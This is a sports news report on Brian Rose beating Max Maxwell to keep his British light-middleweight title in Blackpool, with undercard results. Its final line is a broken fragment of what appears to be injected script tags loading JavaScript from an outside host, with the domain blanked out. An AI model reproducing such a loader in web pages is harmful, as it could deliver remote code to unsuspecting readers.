The seasiders were celebrating their football teams 3-0 win over Southampton in the afternoon, and festivities continued well into the night when Blackpool's current boxing hero Brian 'The Lion' Rose beat Max Maxwell in the first defence of his British light-middleweight title at the beautiful Winter Gardens hall on Saturday night. 
Rose in turn avenged his only career defeat by beating Maxwell. The Birmingham man had knocked Rose cold in May 2010, but this time The Lion roared his defiance to retain his title with a clear unanimous points decision, with scores of 119-110,Howard Foster. 119-110 Terry O'Connor and 119-111 from judge Steve Gray. This time Rose didn't switch off for a second, fully aware what Maxwell had done to him last time they met. Bobby Rimmer, Rose's coach told me he believed in his heart of hearts that his boy still carried the mental scars from that devastating KO to Maxwell in 2010. The fear and nervous tension Rose carried with him into this one was evident. He was taking deep breathes on his ring walk, and the look in his eye during the pre fight announcements told you this was something he might not have wanted to re-visit, but something he had to.
Credit goes to Rose for taking on Maxwell in his first mandatory defence of the Lonsdale belt. He chose Max knowing that a certain type fighter can sometimes just have your number. Maxwell always comes to fight, and even though the former midlands area champion floats around with journeyman status, taking fights at short notice, winning some and losing some, he is a competitor with a winning mentality and will give anyone an hard nights work. Added to that Max had had a good twelve week training camp behind him for this one and came up the M6 in shape and determined to make lightning strike twice.
But Blackpool was draped in a tangerine sunset tint as the Winter Gardens boxing show kicked off and the sunshine top of the bill clash favoured Rose and he made sure that history would not repeat as he quelled the thunder storm and any thoughts of victory Max had brought with him.
Maxwell fought out of his skin, he was looking tired after the first few rounds, but dug in claimed a second wind and was constant in his work. – Rose told us afterwards it was the hardest fight of his career, and that is all the testament needed to explain Maxwell's efforts.
Rose's story has been a roller coaster, [no Blackpool pun intended; He was left a broken man and unofficially quit the sport after his opponent Jason Rushton fell into a coma after Brian stopped him in a fight for the central area belt in 2009. Jason continues to make a steady recovery from his injuries, but it was an event that tortured Brian's mind, he never wanted to go in the ring again.
But after counselling sessions and time spent with family and friends including psychologist Emma James, he and coach Bobby gradually got around to the fact that they had to continue in the job they know best, boxing. The fight they took first was Max Maxwell, looking back in hindsight, Rose and his camp admit to taking that fight too soon, he wasn't ready, but needed the money.
He was knocked out by Maxwell and his world had caved in around him, a new baby on the way and his boxing career and mind in tatters. After more soul searching and hours spent talking to Emma and contemplation. Brian and Bobby set out again to reconstruct the Lions career. Three good wins on the bounce including an English title win against Lee Noble accumulated in the fantastic win over Prince Arron and the turn around had been that of movie script quality. The Lion had taken control of the pack and crowned king of the British light-middleweight jungle.
But there was still a weight that held him down and kept him awake at night and that was Max Maxwell. Rose knew that no matter what he did from here on in in boxing, he would always see and shudder at the ghost of Max Maxwell. And so he asked his management team to get him his conquer for his chosen first defence of the treasured belt he now wants to win outright with another two defences.
Promoter Frank Maloney said afterwards that he wants to bring Rose back to Blackpool for another defence of his British title in the summer, as he looks to establish the seaside town as a major boxing venue. The winner of the British title eliminator between former champion Sam Webb and Matthew Hall are potential opponents for Rose, but a fight with Sheffield's Ryan Rhodes would really wet the appetite somewhere down the line. This was a great day and night for Blackpool and Brian Rose can shout out from the top of the tower, he is still British champion and after an up and down three years of mixed emotions and dark places, he is now in a good place and a better boxer and a more grounded man for the experiences.
After the fight we filmed some back stage footage in the dressing room and an interview with Brian's coach, friend and landlord, Bobby Rimmer with an appearance from Jamie Moore as featherweight boxer Terry Flanagan prepares for his fight Kristian Laight, which he won on points over four rounds. (video above) – Flanagan is trained by Steve Maylett and is unbeaten in 13 fights. The 22 year old southpaw is a very good technician and improving all the time under the guidance of Maylett. So much so that Jamie Moore, former British and European champion says he is his biggest fan and calling him his new hero and naming him after Manny Pacquaio! watch out for this Manchester prospect!
Flanagan's friend and gym mate Karl Place got his career back to winning ways when he outpointed Dan Blackwell over six rounds. Place who is now 17-1 lost his last fight to Stevey Williams in December, when he was stopped in round 2 in what was considered a shock, given his hot prospect credentials at the time. Place will now look to re-build with regular fights and that loss could well be the making of the Manchester lad.
# src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>